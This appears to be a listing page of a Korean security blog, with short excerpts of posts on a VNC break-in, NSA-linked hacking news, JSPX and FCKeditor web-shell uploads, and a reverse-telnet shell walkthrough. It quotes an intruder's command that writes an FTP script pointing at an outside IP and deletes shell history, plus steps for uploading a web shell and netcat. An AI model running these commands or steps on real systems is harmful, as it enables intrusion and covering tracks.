| | VNC를 타고 들어오는 해킹 사례

|

| 어제 집에서 VNC를 이용하여 회사 PC로 접속했는데 내가 입력하지 않았음에도 누군가 입력을 한다...

해킹당했다...

무섭다...

입력예는 다음과 같다.

$ del eq&echo open 94.156.162.165 17704 >> eq&ecne

$ rm .bash_hist... |

| |

공개

| 댓글: 3 | 첨부파일: 0 |

등록자: jinsuk |

등록일:

|

| |



| 美NSA 또?…30개국서 스파이활동

|

| 15년만에 발각된 고차원의 사이버 해커 그룹, NSA가 배후?

세계 최고 실력 가진 해킹 단체, 꼬리 잡히다

스턱스넷과 플레임보다 먼저 활동 시작했으면서 더 고도화

다양한 종류의 하드드라이브 해킹, 에어갭 해킹도 가능

NSA가 배후에? 아직은 정황상 증거일 뿐 속단할 수 없어 |

| |

공개

| 댓글: 1 | 첨부파일: 2 |

등록자: jinsuk |

등록일:

|

| |



| JSP 웹 쉘 업로드 취약점 막으셨나요? JSPX는요?

|

| 한국은 공공기관을 중심으로 정말 많은 곳에서 JSP(JavaServer Pages)를 사용합니다.

파일업로드 취약점 제거를 위해 대개 JSP 확장자로 된 파일 올리기를 금지하고 있습니다.

그런데, 가끔씩 jspx 확장자 파일 첨부가 가능한 경우가 발생합니다.

JSPX 웹쉘 업로드로... |

| |

공개

| 댓글: 1 | 첨부파일: 1 |

등록자: jinsuk |

등록일:

|

| |

| "농협 전산망 해킹, 북한 소행 가능성 크다"

|

| ● 농협 전산망 마비 사태, 북한 소행일 가능성을 정부가 염두에 두고 있는 모양이다.

선거 전날 나온 뉴스라 더욱 주목된다. 삭제 명령의 진원지인 한국IBM 직원의 노트북과 서버에 남아 있는 \'디지털 족적(足跡)\'을 역추적 해봤더니 그중 하나가 북한에서 해킹용으로 주로 쓰는 ... |

| |

공개

| 댓글: 3 | 첨부파일: 2 |

등록자: jinsuk |

등록일:

|

| |

| IT CookBook, 정보 보안 개론과 실습: 네트워크 해킹과 보안(개정판)

|

| ... 기능과 관련 장비 | 계층별 패킷 분석

정보 수집(4~7장): Whois 서버와 DNS를 이용한 정보 수집| 메일·P2P·웹 게시판·traceroute를 이용한 IP 주소 추적 | 풋프린팅과 스캐닝 | 윈도우 시스템과 리눅스·유닉스 시스템의 목록화

네트워크 해킹(8~13장): 스니... |

| |

공개

| 댓글: 1 | 첨부파일: 1 |

등록자: jinsuk |

등록일:

|

| |

| 1위 제품을 사용하면 안좋은 이유 하나

|

| 보안상 선두권 제품을 사용안하는 것이 좋은 이유.

"국정원, 국내 이동통신가입자 해킹 증거 나와"

- http://newstapa.org/27440

국정원이 이탈리아 보안회사 해킹팀에서 감청/도청 악성코드 구매.

해킹팀이 해킹을 당해서 유출된 자료에 국정원 이메일 다량 노... |

| |

공개

| 댓글: 1 | 첨부파일: 1 |

등록자: jinsuk |

등록일:

|

| |

| | metagoofil.py의 다운로드 오류 수정

|

| Bactrak 5 R3에서 metagoofil을 실행하면 다운로드가 안됩니다.

downloader.py 파일을 다음과 같이 수정하면 됩니다.

수정전:

self.url=url

self.dir=dir

... |

| |

공개

| 댓글: 0 | 첨부파일: 0 |

등록자: jinsuk |

등록일:

|

| |

| | 윈도우 서버 쉘 따기: reverse telnet

|

| 1. 파일업로드 기능이 있는 웹쉘 업로드 (예를 들어 cmd.asp)

2. nc.exe 업로드

3. cmd.asp를 통해 nc.exe 경로확인 (dir /w /s \nc.exe)

- C:\InetPub\wwwroot\board\pds\nc.exe

4. 공격자: nc.exe -l ... |

| |

공개

| 댓글: 0 | 첨부파일: 0 |

등록자: jinsuk |

등록일:

|

| |

| FCKeditor는 아직도 중국발 자동화공격의 대상

|

| 홈페이지 취약점 점검중에 웹쉘 파일이 발견되었다.

10월27일에 두줄짜리 asp 파일이 올라왔다.

로그 확인 결과... 중국 산서성 IP에서 2008,2009년 경에 발견된 fckeditor 취약점 악용.

공격순서

1. Fckeditor 존재여부 확인

2. 이미지파일 업로드... |

| |

공개

| 댓글: 1 | 첨부파일: 1 |

등록자: jinsuk |

등록일:

|

| |

|

메모智 열람:

1 / 2

(총 16 건)

[다음>1]

|

|